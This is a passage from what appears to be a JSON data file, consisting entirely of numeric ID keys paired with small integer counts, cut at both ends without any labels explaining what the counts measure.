,"992":1,"957":2,"797":20,"778":1,"739":1,"699":1,"633":6,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":7,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":2,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":3,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":5,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":5,"15687":2,"15513":1,"15784":11,"15785":4,"15596":4,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":1,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":3,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":5,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":6,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946"